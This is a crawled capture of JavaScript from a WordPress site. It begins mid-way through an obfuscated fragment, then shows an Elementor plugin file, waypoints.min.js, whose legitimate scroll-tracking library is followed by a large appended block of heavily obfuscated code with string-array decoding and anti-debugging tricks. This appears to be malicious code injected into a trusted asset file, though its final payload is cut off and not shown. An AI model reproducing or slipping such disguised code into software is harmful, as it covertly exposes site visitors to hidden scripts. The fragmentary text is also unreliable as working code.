-0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.10tenlabs.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 86481
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return 